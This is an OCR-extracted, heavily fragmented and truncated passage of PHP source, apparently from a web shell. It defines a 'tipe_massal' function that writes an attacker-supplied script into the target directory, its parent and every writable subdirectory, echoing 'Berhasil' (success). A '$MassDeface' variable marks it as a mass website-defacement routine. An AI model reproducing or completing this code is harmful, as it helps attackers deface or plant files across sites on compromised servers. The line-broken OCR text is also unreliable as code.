
function
tipe_massal
(
$dir
, 
$namafile
, 
$i
si_script
)
{ 

if
 (is_writable(
$dir
)) { 

$dira
 = scandir(
$dir
); 

foreach
 (
$dira
as
$dirb
) { 

$dirc
 = 
"$dir/$dirb"
; 

$lokasi
 = 
$dirc
 . 
"/"
 . 
$nam
afile
; 

if
 (
$dirb
 === 
"."
) { 

                    file_put_contents(
$lokas
i
, 
$isi_script
); 

                } 
elseif
 (
$dirb
 === 
".."
) { 

                    file_put_contents(
$lokas
i
, 
$isi_script
); 

                } 
else
 { 

if
 (is_dir(
$dirc
)) { 

if
 (is_writable(
$dir
c
)) { 

echo
"Berhasil =
> $lokasi

"
; 

                            file_put_content
s(
$lokasi
, 
$isi_script
); 

$MassDeface
 = ti